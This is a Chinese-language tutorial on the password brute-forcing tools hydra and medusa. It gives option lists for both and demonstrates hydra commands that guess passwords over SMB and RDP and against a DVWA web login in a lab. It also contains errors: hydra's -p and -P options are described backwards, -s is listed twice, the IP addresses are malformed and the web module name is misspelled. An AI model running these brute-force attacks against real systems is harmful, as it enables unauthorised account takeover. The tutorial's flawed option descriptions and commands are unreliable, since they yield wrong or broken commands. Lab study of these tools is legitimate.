0x01 hydra参数介绍

hydra命令参数介绍:

-l #指定单个用户名称

-L #指定用户名称字典

-P #指定单个密码

-p #指定密码字典

-s #指定端口

-vV #显示详细的执行过程

-R #根据上一次进度继续破解

-S #使用SSL协议连接

-s #指定端口

-o #输出文件

-C #指定用户密码字典(username:password)

-e #空密码探测和指定用户密码探测(ns)

0x02 medusa命令参数介绍

Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT]

Medusa [-h 主机| -H 文件] [-u 用户名| -U 文件] [-p 密码| -P 文件] [-C 文件] -M 模块[OPT]

-h [TEXT]:目标主机名或IP地址

-H [FILE]:包含目标主机名或IP地址的文件

-u [TEXT]:要测试的用户名

-U [FILE]:包含要测试的用户名的文件

-p [TEXT]:要测试的密码

-P [FILE]:包含要测试的密码的文件

-C [FILE]:包含组合条目的文件(user:password)

-O [FILE]:将日志信息附加到的文件

-e [n / s / ns]:其他密码检查(n无密码,s 密码=用户名)

-M [TEXT]:要执行的模块的名称(不带.mod扩展名)

-m [TEXT]:传递给模块的参数。这可以通过一个多次传递不同的参数,并且它们全部被发送到模块(-m Param1 -m Param2等)

-d:转储所有已知的模块

-n [NUM]:使用非默认端口

-s:启用SSL

-g [NUM]:尝试连接NUM秒后放弃(默认3)

-r [NUM]:在重试尝试之间休眠NUM秒(默认值3)

-R [NUM]:尝试NUM在放弃之前重试。总尝试次数将是NUM + 1。

-c [NUM]:在usec中等待以验证套接字的时间(缺省值为500 usec)。

-t [NUM]:要同时测试的登录总数

-T [NUM]:要同时测试的主机总数

-L:每个线程使用一个用户名并行登录。默认是处理整个用户名在继续之前。

-f:在找到第一个有效的用户名/密码后停止扫描主机。

-F:在任何主机上找到第一个有效的用户名/密码后停止审核。

-b:禁止启动横幅

-q:显示模块的使用信息

-v [NUM]:详细等级[0 - 6]

-w [NUM]:错误调试级别[0 - 10]

-V:显示版本

-Z [TEXT]:继续上次扫描

medusa 下载地址http://www.foofus.net/jmk/tools/

0x03 hydra实操演示



靶机ip:192.168.112 开启SMB协议

hydra -l Goup -P pass.txt smb://192.168.2.112

对Goup用户进行密码爆破,pass.txt是事先准备的密码字典

等待片刻得到密码如下:

(本地演示为了节省时间密码设为123)

拿到用户密码后直接登录:



- 靶机ip:192.168.112 开启RDP协议

hydra -l Goup -P pass.txt rdp://192.168.2.112

爆破结果:





登陆测试:

web登录爆破

hydra -l admin -P pass.txt -vV -t 10 -ens -f 192.168.1.2.1 http-post-from "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:FLogin failed"

medusa使用参考: https://www.fujieace.com/kali-linux/courses/medusa-2.html